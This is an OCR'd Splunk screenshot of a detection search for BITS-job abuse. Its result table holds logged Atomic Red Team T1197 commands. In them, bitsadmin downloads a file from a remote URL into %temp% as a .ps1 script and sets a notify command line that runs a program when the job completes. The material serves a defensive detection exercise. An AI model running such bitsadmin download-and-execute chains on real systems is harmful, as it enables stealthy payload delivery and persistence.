 Search | Splunk 9.4.1
127.0.0.1:8000/en-US/app/search/search?earliest=-15m&latest=now&q=search%20index%3Dproject%20bits%0A%7C%20search%20(CommandLine%3D"*bitsadmin*"%20OR%20CommandLine%3D"*C...
M
index=project bits
Last 15 minutes
| search (CommandLine="*bitsadmin*" OR CommandLine="*CreateTask*")
| table _time, ParentImage, ParentCommandLine, Image, CommandLine
| sort +_time
6 events (4/7/25 12:44:46.000 PM to 4/7/25 12:59:46.000 PM)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (6)
Visualization
Show: 20 Per Page
Format
Preview: On
_time
ParentImage
ParentCommandLine
Image
CommandLine
2025-04-07
12:56:32.695
C:\Windows\System32\cmd.exe
"cmd.exe" /c bitsadmin.exe /transfer /Download /priority
Foreground
https://raw.githubusercontent.com/redcanaryco/atomic-red-
team/master/atomics/T1197/T1197.md
%temp%\bitsadmin1_flag.ps1
C:\Windows\System32\bitsadmin.exe
bitsadmin.exe /transfer /Download /priority Foreground
https://raw.githubusercontent.com/redcanaryco/atomic-
red-team/master/atomics/T1197/T1197.md
C:\Users\mguna\AppData\Local\Temp\bitsadmin1_flag.ps1
2025-04-07
12:58:37.043
C:\Windows\System32\cmd.exe
"cmd.exe" /c bitsadmin.exe /create AtomicBITS &amp;
bitsadmin.exe /addfile AtomicBITS
https://raw.githubusercontent.com/redcanaryco/atomic-red-
team/master/atomics/T1197/T1197.md
%temp%\bitsadmin3_flag.ps1 &amp; bitsadmin.exe
/setnotifycmdline AtomicBITS C:\Windows\system32\notepad.exe
NULL &amp; bitsadmin.exe /resume AtomicBITS &amp; ping -n 5
127.0.0.1 &gt;nul 2&gt;&amp;1 &amp; bitsadmin.exe /complete
AtomicBITS
C:\Windows\System32\bitsadmin.exe
bitsadmin.exe /create AtomicBITS
2025-04-07
12:58:37.099
C:\Windows\System32\cmd.exe
"cmd.exe" /c bitsadmin.exe /create AtomicBITS &amp;
bitsadmin.exe /addfile AtomicBITS
https://raw.githubusercontent.com/redcanaryco/atomic-red-
team/master/atomics/T1197/T1197.md
%temp%\bitsadmin3_flag.ps1 &amp; bitsadmin.exe
/setnotifycmdline AtomicBITS C:\Windows\system32\notepad.exe
NULL &amp; bitsadmin.exe /resume AtomicBITS &amp; ping -n 5
127.0.0.1 &gt;nul 2&gt;&amp;1 &amp; bitsadmin.exe /complete
AtomicBITS
C:\Windows\System32\bitsadmin.exe
bitsadmin.exe /addfile AtomicBITS
https://raw.githubusercontent.com/redcanaryco/atomic-
red-team/master/atomics/T1197/T1197.md
C:\Users\mguna\AppData\Local\Temp\bitsadmin3_flag.ps1
2
87°F
Mostly sunny
Search
M
1:04 PM
4/7/2025